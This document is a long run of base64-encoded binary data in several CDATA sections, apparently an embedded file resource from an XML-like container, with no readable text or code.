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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	1iyV9EaqoldV+AOmHDPObb6RPBnatSLGg0HjGUK/Ken9RzvnRWyqih6jYPdzKLqZxevJJrRL8Z+C
mhamTDLP1IH+Y7CRgaYqLKWMMkIrlHmxbM/QrFSI0DEn1kUhAX5+Y7PxDYYiE5UVwgTOy8CiwBKH
eGG5iRnewkRqT4WggaGgmBYbIlJ3c5QFNHLnsoAOkdo5f/eSfB6DenJ62/9SjR02K5wV3QHgwE4k
OBGaR5UcFWQV0zy1Q2qpYupkJ+yXsI8o2QayyPt+OuETYu+VQL2oAVSSZ9vmkDboo+E492gcMUTD
D1ZbVpBABP6gkomRMFeRNSyRrkVdMCfV1c4wVnljjYQYLEW6QuSMuzimXjiD64Pl5YhAVZ0DOkOE
StjHhwDY/28kKgui1hTcafVdnBSkgqMsu6sjoawcN99IvShza7aQORi1iMh2W3Gn++mL86DJ1mko
/RGUzZSfNDnz2l9LJutlEVrNBzvnWzMONQXyUqAhOKCZWLK4gD2fjy6lg22SPM6M+dk6nnQBJnL5
tz0TykqMSlX7Jakdji96nGN0RjA1xTmok9Xg9Cjgcl6w5lzUaacoIGupEDPquu2rcurP1T2B2Iqk
RrNUn0dwPUEb7Luu+S1uwJdx6vAmX/kFKmq/ROkFSCoa+iQeCtYDSL0qppZvIxyeii/NUmC0BvZP
ixl47cikF3E27T19dwiob/EXRiJ3vUP33ofQu09WlCucGf/PedQFgjv1PtWVqVTIB1oH/q2kdB94
BV1mckH+o+mQPfvHug4FvCvD75gPoe74hVseUEyhva41KsB7KNELpIBlBgEIe/DRjhRipBecKQZu
Fe4JECqp9KVNWlDbEohauB3MbT6sPmnU112b0t4f2p+B4gZkCMm0+QyHDY38N7q23aUjWDamnNoG
QSMuD9oO0YQl68ql2hEFMR3vw7QnnidoSyqn78rAqfQ/NGIW4R0QlghcAgsv7my5vOAplLvJ4OXX
hdB/jSfEYSFMPpPe1qJWD7Qpog3hAY2t9d0siJLEWC4wh/aKYjzsNTgpvm0gtXUAPKynLMPAPkbX
csBwCvUAewIGZCUzUPMqwNRHjABOhRIW7sA7fPWdJgL4oVfLTSyZcAf4EZajbAgfEBi+bPBXAIGZ
vyTgYZwHBwmDCi2wvDeNj5LbEUPyDNno1RZORB+LqtwnxN+QXEuKvyJKKBCMTupN05qfZMKu4Wg8
NZcfr1PVIEMHdWbcf65+WWBWU2cCgtUj6BTLi56ibzRmvdPDTLE7AeH071q4svZPiPgy7rSQzXZ4
YcXK4vRWwY6Lw60HUOk4W2hF67sFW+VdaAQLQptwOoNZ2Fo8uzDV/9GIXp0KpAUU1KZSQMhqi1ok
pBPvVWHMssUcQylKL1PmcczTS9dPsL/vWuxA/WFpLygrjwhf+atJ8GbllWhiGvccHwDAMfbLs/jp
lB71VBO1YwIKdSSLRHN1bHOkiDlHW0zUx7FnA/V4FvkkeQYkcfX95rNBE4UXCvHPqEgzGDaqKK6e
qHsqx5JSUh2pnFw+FnbgXh/qZhexQCaVyOqOheJ3/HBn5ogWcCqbh4MRRStbXUl6nAn+CPivTrfz
